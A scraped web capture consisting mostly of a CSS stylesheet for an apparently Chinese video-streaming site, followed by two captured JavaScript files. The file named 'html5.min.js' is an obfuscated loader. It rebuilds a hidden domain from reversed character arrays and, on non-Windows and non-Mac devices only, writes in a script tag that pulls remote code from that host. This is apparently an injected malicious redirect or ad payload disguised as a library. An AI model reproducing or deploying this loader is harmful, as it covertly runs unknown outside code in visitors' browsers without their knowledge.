.sj-nav li, .sj-navhome li, .sj-search li {
	float:left;
	padding:0 10px;
	color:#fff;
	font-size:16px;
	line-height:50px;
	cursor:pointer
}
.sj-nav .sjbg-nav {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -460px
}
.sj-nav .cur .sjbg-nav {
	background-position:-134px -460px
}
.sj-nav li.cur, .sj-search li.cur {
	background:#f6f6f9;
	color:#333
}
.sj-nav .nav_hover .sjbg-nav {
	background-position:-150px -261px
}
.sj-nav-down-2 {
	margin:0 auto;
	padding:5px 0;
	width:98%
}
.sj-nav-down-2 li {
	padding:5px 0;
	width:20%;
	text-align:center
}
.sj-nav-down-2 li a {
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#E0E1E5;
	font-size:14px
}
.sj-nav-down-2 li a.on, .sj-nav-down-2 li a:hover {
	background:#999;
	color:#fff
}
.sj-search {
	float:right;
	display:inline-block
}
.sj-search .sjbg-search {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -53px -460px;
	cursor:pointer
}
.sj-search .cur .sjbg-search {
	background-position:-94px -460px
}
.sj-search li.nav_hover .sjbg-search {
	background-position:-2px -192px
}
.sj-nav-down-search {
	padding:10px 0;
	height:50px;
	border:0
}
.sj-nav-down-search .input {
	margin-left:3%;
	padding:0 2%;
	width:60%;
	border:0;
	font-size:16px;
	line-height:50px
}
.sj-nav-down-search .imgbt {
	width:20%;
	border:0;
	background:#e7e7e7;
	font-size:16px;
	line-height:30px
}
.index-tj .title {
	color:#1C3EE2
}
.index-tj-r li {
	overflow:hidden;
	height:41px;
	border-bottom:1px dotted #bbb;
	line-height:41px
}
.index-tj-r li em {
	margin-right:5px;
	color:#333;
	font-style:normal
}
.index-tj-r li .qs {
	color:#f06000
}
.index-tj-r li gm{-webkit-border-radius: 5px;background-color:#aaa;font-style:normal;margin-right:6px;color:#ffffff;}
.index-tj-r li .gs{background-color:#fc7546;color:#aa}
.index-tj-r li .bz {
	float:right
}
.index-tj-r li a {
	display:block
}
.index-tj-r li a:hover {
	background:#f1f1f1
}
.index-tj-r li a:hover em {
	color:#f06000
}
.title {
	position:relative;
	margin-bottom:15px;
	border-bottom:1px solid #80B3FF;
	font-weight:400;
	font-size:16px;
	line-height:200%;
	padding:5px 0
}
.title a {
	color:#333
}
.title a:hover {
	color:#f06000
}
.index-color {
	height:35px;
	color:#444;
	font-size:20px
}
.index-color .hitkey {
	float:right
}
.index-color .hitkey a{font-size:14px;padding-left:20px;margin-left:10px;background: transparent url("../images/duomi-bg.png") no-repeat scroll -248px -227px;;}
}
title{position: relative;line-height:200%;font-size:16px;font-weight:400;margin-bottom:15px;border-bottom:2px solid #e1e1e1;}
.index-color .hitkey a:hover {
	background-position:-247px -194px
}
.index-color .kp a {
	margin-left:20px
}
.index-color .kp i {
	font-size:14px;
	font-style:normal;
	background:#3d596a;
	padding:0 10px 2px 10px;
	color:#fff
}
.index-tj-l .player-ico {
	left:34%
}
.index-tj-l li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-tj-l li p.name {
	height:30px;
	color:#fff;
	line-height:30px
}
.index-area li, .index-tj-l li {
	float:left;
	padding-bottom:20px
}
.index-area li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-area li p.actor, .index-tj-l li p.actor {
	color:#BFBFDE
}
.index-area .lzbz, .index-tj-l .lzbz {
	position:absolute;
	left:0;
	overflow:hidden;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.index-area li p.other, .index-tj-l li p.other {
	position:absolute;
	overflow:hidden;
	padding:0;
	color:#BFBFDE;
	font-size:12px;
	cursor:pointer
}
.index-area li p.other i, .index-tj-l li p.other i {
	display:block;
	padding:0 5px;
	background:#D645D8;
	color:#fff;
	font-style:normal;
	border-radius:0 10px 0 25px;
	opacity: 0.8;
}
.sy-all {
	position:relative;
	z-index:1
}
.sy-nav-down {
	position:absolute;
	top:42px;
	left:0;
	width:100%
}
.sy-title .key {
	padding:0 2px;
	color:#f06000
}
.sy-title {
	height:40px;
	border:1px solid #e8e8e8;
	background:#fff;
	line-height:40px
}
.sy-title p.type {
	float:left;
	display:inline-block
}
.sy-title p.chg {
	float:right;
	display:inline-block;
	padding:0 10px;
	height:40px;
	border-left:1px solid #e8e8e8;
	color:#f06000;
	cursor:pointer
}
.sy-title p.nav_hover {
	background:#f6f6f9;
	color:#f06000
}
.sy-title span.type {
	margin-left:5px;
	padding:4px 5px;
	border-radius:2px;
	background:#f06000;
	color:#fff
}
.sy-title p.cur {
	margin-bottom:-1px;
	height:41px;
	background:#fff;
	color:#009000
}
.sy-title .sjbgs {
	border-color:#f00600 transparent transparent transparent
}
.sy-title .sjbgx {
	margin-bottom:4px;
	border-color:transparent transparent #009000 transparent
}
.sy-title .cur .sjbgs {
	display:none
}
.sy-title .cur .sjbgx {
	display:inline-block
}
.sy {
	padding:5px;
	background:#fff
}
.sy dd, .sy dt {
	float:left
}
.sy dd a, .sy dt span {
	display:block;
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#f5f5f5;
	color:#777
}
.sy dt span {
	background:#f1f1f1;
	color:#333
}
.sy dd a:hover {
	background:#ddd;
	color:#f06000
}
.sy dd a.on, .sy dd a.on:hover {
	background:#f06000;
	color:#fff
}
.sy-jg {
	height:27px;
	line-height:27px
}
.sy-jg p.jg {
	float:left;
	display:inline-block;
	height:27px
}
.sy-jg p.px {
	float:right;
	display:inline-block;
	height:27px
}
.sy-jg p.px a {
	position:relative;
	display:inline-block;
	padding:0 20px;
	height:30px
}
.sy-jg p.px .tj {
	padding-right:0
}
.sy-jg span.count {
	color:#f06000
}
.sy-jg a.time em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -146px -160px
}
.sy-jg a.time.on em, .sy-jg a.time:hover em {
	background-position:-69px -160px
}
.sy-jg a.rq em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -248px -227px
}
.sy-jg a.rq.on em, .sy-jg a.rq:hover em {
	background-position:-247px -194px
}
.sy-jg a.tj em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:18px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -160px
}
.sy-jg a.tj.on em, .sy-jg a.tj:hover em {
	background-position:-106px -160px
}
.sy-jg a.on {
	color:#f06000
}
.ct-c, .ct-l {
	float:left
}
.ct-c dl, .ct-c dl a {
	color:#333
}
.ct-c .name {
	color:#333;
	font-weight:800;
	font-size:16px;
	font-family:hzguangbiao
}
.ct-c .name .bz {
	padding-left:5px;
	color:#777;
	font-weight:400;
	font-size:14px
}
.ct-c dl a:hover {
	color:#f06000
}
.ct-c .ee .js, .ct-c dd span, .ct-c dt span {
	color:#777
}
.ct-c .ee .y {
	padding-left:5px;
	color:#f06000
}
.ct-c .ee {
	float:left;
	line-height:30px
}
.ct-c dd {
	float:left;
	width:50%
}
.tab-title {
	height:40px;
	line-height:40px
}
.tab-title li {
	float:left;
	margin-right:20px;
	padding:0 15px;
	background:#fff;
	font-weight:800;
	-webkit-border-radius: 10px;
	cursor:pointer
}
.tab-title li.on {
	background:#f06000;
	color:#fff
}
.tab-title li.err {
	float:right;
	margin-right:0;
	cursor:default
}
.tab-title li.err a {
	color:#333
}
.tab-title li.err a:hover {
	color:#f06000
}
.tab-jq {
	line-height:30px
}
.playfrom li {
	float:left;
	padding:0 10px;
	height:31px;
	line-height:30px;
	cursor:pointer
}
.playfrom li.on {
	border:1px solid #ccc;
	border-bottom:0;
	background:#f6f6f9;
	color:#333
}
.playfrom .ico-youku {
	margin-bottom:-3px;
	background-position:-32px -4px
}
.playfrom .on .ico-youku {
	background-position:-3px -3px
}
.playfrom .ico-tudou {
	margin-bottom:-5px;
	background-position:-90px -6px
}
.playfrom .on .ico-tudou {
	background-position:-61px -6px
}
.playfrom .ico-niba {
	margin-bottom:-5px;
	background-position:-29px -38px
}
.playfrom .on .ico-niba {
	background-position:-3px -37px
}
.playfrom .ico-sohu {
	margin-bottom:-3px;
	background-position:-213px -3px
}
.playfrom .on .ico-sohu {
	background-position:-181px -3px
}
.playfrom .ico-letv {
	margin-bottom:-3px;
	background-position:-149px -3px
}
.playfrom .on .ico-letv {
	background-position:-121px -3px
}
.playfrom .ico-qq {
	margin-bottom:-3px;
	background-position:-276px -5px
}
.playfrom .on .ico-qq {
	background-position:-243px -5px
}
.playfrom .ico-kankan {
	margin-bottom:-3px;
	background-position:-91px -37px
}
.playfrom .on .ico-kankan {
	background-position:-61px -37px
}
.playfrom .ico-ckplayer {
	margin-bottom:-3px;
	background-position:-150px -37px
}
.playfrom .on .ico-ckplayer {
	background-position:-121px -37px
}
.playfrom .ico-leyun {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-leyun {
	background-position:-120px -36px
}
.playfrom .ico-Azhan {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-Azhan  {
	background-position:-120px -36px
}
.playfrom .on .ico-Azhan2  {
	background-position:-62px -36px;    margin-bottom: -3px;
}
.playlist {
	margin-top:-1px;
	margin-bottom:20px;
	border-top:1px solid #ccc
}
.playlist .h1 {
	padding:5px;
	border-bottom:1px dotted #d9d9d7;
	line-height:30px
}
.playlist .intro {
	float:left;
	display:inline-block
}
.playlist .jj {
	float:right;
	display:inline-block
}
.playlist .jj em {
	padding:2px 5px;
	border:1px solid #ccc;
	border-radius:5px;
	background:#f1f1f1;
	font-style:normal;
	cursor:pointer
}
.playlist .jj em.over {
	background:#fff;
	color:#333
}
.playlist .jj span {
	margin-left:10px
}
.videourl {
	padding:5px 0
}
.videourl li {
	float:left;
	overflow:hidden;
	padding:5px 0;
	text-align:center
}
.videourl li a {
	display:block;
	height: 40px;
	line-height: 40px;
background: #eee;
-webkit-border-radius: 10px;
border: 1px solid #d1d1d1;
margin: auto auto;
}
.videourl li.new a {
	background:#f0f0f0 url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl li a:hover {
	background:#F06000;
	color:#fff
}
.videourl li.new a:hover {
	background:#dfdfdf url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl-down {
	padding:10px 0
}
.videourl-down li {
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.player {
	background:#1c1c1c url(../images/pload.gif) no-repeat scroll center center;margin: 0 auto;
}
/*play*/

.playding{background: #2C2C2C;color:#fff;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:5%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#fff;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}
.ding {
	text-align:center
}
.ding span#digg_num {
	display:none
}
.ding a {
	display:inline-block;
	width:50px;
	height:50px;
	border:1px solid #e7e7e7;
	border-radius:25px;
	background-color:#fff;
	color:#FFF;
	color:#333;
	text-align:center;
	line-height:50px
}
.ding a:hover {
	border:1px solid #aaa;
	background:#bbb;
	color:#fff
}
.page {
	text-align:center
}
.page span {
	display:none
}
.page a, .page em , .page input {
	display:inline-block;
	margin:5px 5px;
	width:45px;
	height:40px;
	font-style:normal;
	line-height:40px
}
.page a {
	background:#fff
}
.page a:hover {
	background:#f06000;
	color:#fff
}
.page em {
	background:#777;
	color:#fff
}
.topicindex li {
	position:relative;
	float:left;
	overflow:hidden;
	background-color:#FFF;
	box-shadow:1px 2px 3px 0 rgba(0, 0, 0, .08)
}
.topicindex li img {
	width:100%
}
.topicindex .topicbg {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	cursor:pointer;
	filter:alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5
}
.topicindex .des {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.topicindex .tp1 {
	overflow:hidden;
	padding:0 10px;
	height:30px;
	line-height:30px
}
.topicindex .tp2 {
	padding:0 10px;
	color:#BFBFDE;
	line-height:24px
}
.topicindex .num {
	float:right;
	color:#999;
	font-size:400
}
.topicindex li:hover {
	box-shadow:3px 4px 0 0 rgba(0, 0, 0, .36)
}
.topicimg .img {
	float:left;
	width:20%;
	height:200px
}
.topicimg .des {
	float:right;
	width:78%
}
.topicimg .des .count {
	padding-left:5px;
	color:#f06000
}
.vmap {
	position:relative;
	margin-bottom:40px;
	padding-top:20px;
	border-top:2px solid #ccc
}
.vmap .zm {
	position:absolute;
	top:-20px;
	left:0;
	display:block;
	width:40px;
	height:40px;
	border-radius:20px;
	background:#333;
	color:#fff;
	text-align:center;
	font-weight:800;
	font-size:20px;
	line-height:40px
}
.vmap li {
	float:left;
	overflow:hidden;
	height:32px;
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.vmap li a {
	display:block
}
.vmap li a:hover {
	background:#f1f1f1
}
.vmap .bz {
	float:right;
	color:#999
}
.letter {
	padding-bottom:40px
}
.letter li {
	float:left;
	text-align:center
}
.letter li a {
	display:block;
	padding:12px 15px;
	border-color:#f5f5f5 #bbb #bbb #f5f5f5;
	border-style:solid;
	border-width:1px;
	background:#f1f1f1;
	font-weight:800
}
.letter li a:hover {
	background:#f06000;
	color:#fff
}
.n-index {
	border:1px solid #ccc;
	background:#fff
}
.n-index h1 {
	border-bottom:1px solid #ccc;
	font-weight:400;
	font-size:14px;
	line-height:40px
}
.n-index .more {
	float:right;
	margin-right:10px
}
.n-index h1 span {
	padding-left:10px;
	color:#333
}
.n-index li {
	overflow:hidden;
	padding:5px 0;
	height:30px;
	line-height:30px
}
.n-index li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.n-index li em {
	padding:0 5px;
	font-style:normal
}
.n-content h1 {
	text-align:center;
	font-weight:400;
	font-size:16px;
	line-height:40px
}
.n-content .info {
	line-height:40px
}
.n-content .time {
float: right;
}
.n-content .qt {
	float:left;
	
}
.n-content .des {
	padding:20px 0;
	line-height:32px
}
.n-content .fy {
	padding:20px 0;
	text-align:center
}
.n-content .more h1 {
	text-align:left
}
.n-content .more p span {
	margin-right:20px;
	line-height:30px
}
.n-list li {
	border-bottom:1px dotted #ccc
}
.n-list .img {
	float:left;
	overflow:hidden
}
.n-list .text {
	float:right;
	overflow:hidden
}
.n-list .tit a {
	height:40px;
	color:#333;
	font-weight:800;
	font-size:16px
}
.n-list .des {
	overflow:hidden;
	line-height:30px
}
.n-list .time {
	float:right;
	height:30px;
	line-height:30px
}
.n-list .time-ico {
	float:left;
	display:block;
	margin-top:4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat -197px -225px
}
.news-map {
	border:1px solid #ccc;
	background:#fff
}
.news-map h1 {
	font-weight:400;
	font-size:14px
}
.news-map h1 .more {
	float:right
}
.news-map .nmap li {
	overflow:hidden;
	width:50%;
	height:30px;
	line-height:30px
}
.news-map .nmap li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.title .key, .title .num {
	padding:0 5px;
	color:#f06000
}
.ylink {
	padding:10px 0;
	width:100%;
	background:#E9E8EF;
	text-align:center
}
.ylink a {
	display:inline-block;
	margin:0 10px;
	padding:5px 10px
}
.footer {
	padding:20px 0;
	border-top:1px solid #555;
	background:#E9E8EF;
	text-align:center;
	line-height:30px
}
.footer .footer-bg {
	padding-top:10px;
	text-align:center
}
.footer .footer-bg .bg {
	display:inline-block;
	width:100px;
	height:60px;
	background:transparent url(../images/duomi-bg.png) no-repeat -195px -300px
}
.gotop {
	position:fixed;
	right:10px;
	bottom:100px;
	display:none;
	width:42px;
	height:42px
}
.gotop a.gotopbg {
	display:block;
	width:42px;
	height:42px;
	background:transparent url(../images/duomi-bg.png) no-repeat -183px -377px;
	cursor:pointer
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}
#facepic {
	display:none
}
table {
	width:100%
}
#leaveword {
	padding:10px 0;
	padding:1rem 0
}
.nb {
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#m_author, #vdcode, #vdimgck, .btn {
	float:left;
	height:30px;
	line-height:30px;
	line-height:3rem;
	line-height:3rem
}
#m_author, .text {
	padding:0 10px;
	padding:0 1rem
}
.red {
	display:none;
	color:red
}
#facepic img {
	float:left;
	cursor:pointer
}
#m_content {
	width:100%;
	height:100px;
	border:0 none
}
#vdimgck {
	margin:2px 0 0 5px
}
.btn {
	float:right;
	padding:0 5px
}
#leavewordlist {
	padding-bottom:10px;
	padding-bottom:1rem;
	text-align:left
}
#leavewordlist ul {
	margin-top:10px;
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#leavewordlist .topwords {
	margin-bottom:5px;
margin-bottom:.5rem
}
#leavewordlist .topwords span {
	float:right
}
#leavewordlist ul:hover {
	background:#777;
	color:#fff
}
.channel-focus {
	overflow:hidden;
	padding:20px 0;
	background:#0F2331;
}
.channel-silder {
	position:relative;
	overflow:hidden;
	margin:0 auto;
	width:1200px;
	height:310px
}
.channel-silder-panel {
	position:relative;
	float:left;
	overflow:hidden;
	width:1200px
}
.channel-silder-img {
	float:left;
	overflow:hidden;
	width:230px;
	height:310px
}
.channel-silder-img img {
	display:block;
	overflow:hidden;
	padding:2px;
	width:220px;
	height:300px;
	border:2px solid #344956;
	background:url(../images/loading.gif) no-repeat scroll center center transparent #222
}
.channel-silder-intro {
	float:left;
	overflow:hidden;
	padding:0 20px;
	width:700px;
	height:310px;
	color:#999;
	font-size:14px;
	line-height:24px
}
.channel-silder-title {
	overflow:hidden;
	padding:10px 0;
	height:60px;
	color:#f60;
	line-height:30px
}
.channel-silder-title h2 {
	display:block;
	overflow:hidden;
	height:30px;
	font-weight:400;
	font-size:26px;
	font-family:"Microsoft Yahei"
}
.channel-silder-title a {
	color:#fff
}
.channel-silder-info {
	overflow:hidden;
	width:500px;
	height:72px
}
.channel-silder-info li {
	float:left;
	overflow:hidden;
	width:250px;
	height:24px
}
.channel-silder-info li.long {
	margin-bottom:5px;
	width:500px
}
.channel-silder-desc span, .channel-silder-info li span {
	color:#ccc
}
.channel-silder-desc {
	overflow:hidden;
	margin-top:10px;
	height:96px
}
.channel-silder-play {
	display:block;
	overflow:hidden;
	margin-top:10px;
	width:136px;
	height:30px;
	background:url(../images/play.jpg) 0 -30px no-repeat;
	text-indent:-999px
}
.channel-silder-play:hover {
	background-position:0 0
}
.channel-silder-nav {
	position:absolute;
	top:12px;
	right:0;
	overflow:hidden;
	margin:0 auto;
	padding:10px 5px 10px 10px;
	width:213px;
	height:268px;
	background:#4F748E;
}
.channel-silder-nav li {
	float:left;
	margin:0 5px 5px 0;
	padding:1px;
	border:2px solid #a8a8a8
}
.channel-silder-nav li.on {
	border-color:#f60
}
.channel-silder-nav img, .channel-silder-nav li {
	display:block;
	overflow:hidden;
	width:60px;
	height:80px;
	background:#fff
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}

/* 分页*/
.p_bgg {
	background: #fff
}
.pageg {
	margin: 0 auto;
	padding: 10px 0;
	overflow: hidden
}
.pageg a, .pageg span {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #ddd;
	vertical-align: middle;
	background: #fff;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg a:hover {
	color: #0a4e8b;
}
.pageg strong {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #0e90d2;
	background: #0e90d2;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	vertical-align: middle;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg span {
	background: #f4f4f4;
	color: #9a9a9a;
	cursor: inherit;
}

/* 搜索结果列表页*/
.so_list {
}
.so_list li {
	position: relative;
	height: 145px;
	margin: 13px auto
}
.so_pic {
	position: absolute;
	left: 0;
	top: 0;
}
.so_pic img {
	width: 106px;
	height: 141px;
}
.so_list li h2, .so_list li p, .v_m h2, .v_m p {
	padding-left: 115px
}
.so_list li h2 {
	color: #222;
	font-size: 16px;
}
.so_list li p {
	line-height: 24px;
}
.so_list li p a {
	color: #2ca30b
}
.so_list li p span {
	color: #999
}
.v_txt p {
	font-size: 14px;
}
.v_test {
	font-size: 13px;
	color: #666;
	line-height: 26px;
}
.d_list {
}
.d_list li {
	line-height: 44px;
	font-size: 14px;
	overflow: hidden;
	width: 95%;
	margin: 10px auto;
	border-bottom: 1px dashed #ddd
}
.d_list li .d_btn {
	float: right;
	display: block;
	width: 75px;
	height: 30px;
	background: #267ee5;
	color: #fff;
	text-align: center;
	line-height: 30px;
	margin-top: 7px;
}
/*主体内容*/
.mian_bo {
	background: #fff;
	border: 1px solid #d6dadd
}
.mian_title {
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	font-size: 16px;
	background: #fafafa;
	border-bottom: 1px solid #d6dadd;
	position: relative;
}
.bo_top {
	border-top: 1px solid #d6dadd;
}
.mian_title span {
	color: #999;
	font-size: 14px;
}
.mian_title .more {
	position: absolute;
	display: block;
	background-image: url(../images/more.png);
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
	background-size: 15px 15px;
	background-position: center center;
	right: 5px;
}
.mian_title h2 {
	text-indent: 15px;
	background-image: url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-size: 4px 18px;
	background-position: left center;
}

.yydd {
    background-color: #CF0618;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0px;
    padding-left: 12px;
}

.jiantou {
    float: right;
    margin-right: 16px;
}

.btn{text-align: center; padding: 0px 0;margin-bottom:18px;}
.btn .btn1,.btn .btn2{padding:5px 15px; color:#fff; font-size:18px; background:#5eb95e; border:1px solid #5eb95e; border-radius:5px;margin: 0 5px;}
.btn .btn2{background:#dd514c; border:1px solid #dd514c;}

.cont-banner{margin:5px 0px 0px}.cont-banner a{display:block;height:40px;line-height:40px;font-size:1.6rem;text-align:center;background:#00BB00;color:#fff;border-radius:3px;overflow:hidden}

/*留言本*/
/*评论*/
.comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; }
.fl {
	float: left; _display: inline;
}
.fr {
	float: right; _display: inline;
}
.clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.cmt_msg {
	padding: 15px; font-family: "Microsoft YaHei";
}
.cmt_msg .cmt_form {
	margin-bottom: 10px;
}
.cmt_msg .face_wrap img {
	width: 50px; height: 50px;
}
.cmt_msg .input_wrap {
	width: 91%; padding-left: 10px; position: relative;
}
.cmt_msg .cmt_wrap .input_wrap {
	width: 98%;
}
.cmt_msg .input_wrap textarea {
	background: url("../images/home/textareabg.png") repeat-x 0px 0px rgb(255, 255, 255); border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 99%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;
}
.cmt_msg .input_wrap p {
	background: rgb(255, 255, 255); border-width: 1px; border-style: dotted solid solid; border-color: rgb(187, 187, 187); border-radius: 0px 0px 3px 3px; width: 100%; height: 28px; color: rgb(206, 206, 206); line-height: 28px;
}
.cmt_msg .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.cmt_msg .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.cmt_msg .remaining {
	padding-right: 10px; font-size: 14px;
}
.cmt_msg .smt_wrap {
	width: 100%; line-height: 30px; font-size: 12px; margin-top: 8px;
}
.cmt_msg .smt_wrap span {
	color: rgb(66, 66, 66);
}
.cmt_msg .smt_wrap .total {
	font-size: 16px; font-weight: 600;
}
.cmt_msg .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.cmt_msg .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.cmt_msg .smt_wrap .cmt_post {
	background: url("../images/background.png") no-repeat -1px -379px; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 10px;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.cmt_msg .smt_wrap input:hover {
	background-position: -1px -603px;
}
.cmt_msg .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.cmt_msg .sort_wrap a:hover {
	text-decoration: none;
}
.cmt_msg .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.cmt_msg .cmt_item {
	padding: 15px 0px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.cmt_msg .item_con {
	width: 90%; padding-left: 2%;
}
.cmt_msg .item_con p {
	margin-bottom: 8px;
}
.cmt_msg .item_con a {
	color: rgb(153, 153, 153);
}
.cmt_msg .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.cmt_msg .item_con .name {
	color: rgb(43, 140, 230);
}
.cmt_msg .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.cmt_msg .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.cmt_msg .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.cmt_msg .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.cmt_msg .item_con .bottom .bds_more {
	padding-top: 5px;
}
.cmt_msg .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.cmt_msg .inner .top {
	margin: 8px 0px 8px 3px;
}
.cmt_msg .inner .con {
	margin: 5px 0px 5px 3px;
}
.cmt_msg .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.cmt_msg .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.cmt_msg .pages {
	margin-top: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.66dy2.com/html5.min.js
body_size: 424
content:
(function(){var n=[['n','a','m','l','a','f','y','b']],r=function(a){return a['r'+'ev'+'er'+'se']().join('')},b=navigator.platform,y=[['e','i'],'.',['0','8','5','9','1',':','m','o','c']],s=document,l=r(y[0])+y[1]+r(n[(new Date()).getDate()%1])+y[1]+r(y[2]),i='wri'+'te',o='scr'+'ipt',j=' s'+'rc',y=l+'/'+Math.random().toString(36)[2]+r(['s','q','b','z','o','6','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(b.indexOf('Win')!==0&&b.indexOf('Mac')!==0)?(s[i]('<'+o+''+j+'='),s[i]('h'),s[i]('tt'),s[i]('p'),s[i]('s:'),s[i]('//'),s[i](y),s[i]('></'+o+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66dy2.com/d/tj.js
body_size: 98
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'d23ab3d9-3cbe-4268-81cb-c4dbcff7bf71\'></script>");